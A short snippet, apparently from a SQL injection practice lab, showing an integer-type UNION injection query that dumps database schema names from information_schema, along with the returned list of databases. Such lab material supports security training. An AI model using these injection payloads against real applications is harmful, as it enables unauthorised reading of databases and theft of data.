 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=-1 union select 8, group_concat(schema_name) from information_schema.schemata
ID: 8
Data: information_schema,performance_schema,mysql,sqli